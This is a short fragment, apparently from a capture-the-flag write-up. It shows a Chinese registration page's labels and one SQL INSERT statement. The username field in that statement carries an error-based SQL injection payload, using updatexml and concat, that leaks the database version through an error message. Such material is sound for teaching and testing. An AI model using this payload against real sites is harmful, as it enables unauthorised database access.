 邮箱
注册
通过邮箱找回密码
INSERT INTO `users` (`username` ,`password` ,`email`) VALUES ('ctfs\' or updatexml(1,concat(0x7e,
(version())),0)#', '123456', 'ctfs@ctfs.com');